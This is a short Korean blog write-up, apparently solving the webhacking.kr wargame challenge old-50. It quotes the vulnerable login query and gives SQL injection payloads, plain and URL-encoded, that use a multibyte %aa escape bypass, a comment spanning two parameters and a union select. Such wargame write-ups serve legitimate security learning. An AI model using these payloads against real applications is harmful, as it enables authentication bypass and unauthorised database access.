

old-50 풀이

2024. 3. 14. 19:10ㆍwebhacking.kr

728x90

대놓고 SQL INJECTION이라고 쓰여있길래 바로 코드부터 가져왔습니다

문제가 풀리는 조건은 lv가 3이 되었을 때라고 합니다

select lv from chall50 where id='{$_GET['id']}' and pw=md5('{$_GET['pw']}')

쿼리를 보면 pw가 md5로 들어갑니다

이 부분을 주석처리 해주고, union select 3을 해주면 될 것 같습니다

https://securitynote.tistory.com/3

[SQLi] magic_quotes_gpc, mysql_real_escape_string() 우회

참고 URL http://www.securiteam.com/unixfocus/6X00P0ANFM.htmlhttp://pjongy.tistory.com/131http://rootable.tistory.com/entry/addslashes-mysqlrealescapestring-%EC%9A%B0%ED%9A%8C 개요 magic_quotes_gpc 란? - php에서 사용되는 설정값으로 값을

securitynote.tistory.com

필터링 우회할 때 따옴표 쌍이 안 맞아서, 위 블로그를 참고하며 페이로드를 작성했습니다

최종 페이로드는 아래와 같습니다

?id=guest%aa' /*&pw=*/union select 3#

?id=guest%aa%27%09/*&pw=*/union%09select%093%23

728x90